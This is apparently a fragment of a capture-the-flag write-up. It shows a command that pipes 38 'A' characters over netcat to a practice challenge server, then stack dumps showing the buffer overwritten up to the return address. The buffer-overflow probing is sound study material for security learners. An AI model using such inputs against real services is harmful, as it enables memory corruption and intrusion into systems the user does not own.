 root@kali:~# python -c 'print "A" * 38' | nc thekidofarcrania.com 4902
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED
return address MODIFIED
0×ffbc80a0 | 00 00 00 00 00 00 00 00 |
0×ffbc80a8 | 00 00 00 00 00 00 00 00 |
0×ffbc80b0 | 00 00 00 00 00 00 00 00 |
0×ffbc80b8 | 00 00 00 00 00 00 00 00 |
0×ffbc80c0 | ff ff ff ff ff ff ff ff |
0×ffbc80c8 | ff ff ff ff ff ff ff ff |
0×ffbc80d0 | c0 e5 6d f7 00 a0 04 08 |
0×ffbc80d8 | e8 80 bc ff 8b 86 04 08 |
Return address: 0×0804868b
Input some text:
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED
return address MODIFIED
0×ffbc80a0 | 41 41 41 41 41 41 41 41 |
0×ffbc80a8 | 41 41 41 41 41 41 41 41 |
0×ffbc80b0 | 41 41 41 41 41 41 41 41 |
0×ffbc80b8 | 41 41 41 41 41 41 41 41 |
0×ffbc80c0 | 41 41 41 41 41 41 00 ff |
0×ffbc80c8 | ff ff ff ff ff ff ff ff |
0×ffbc80d0 | c0 e5 6d f7 00 a0 04 08 |
0×ffbc80d8 | e8 80 bc ff 8b 86 04 08 |
Return address: 0×0804868b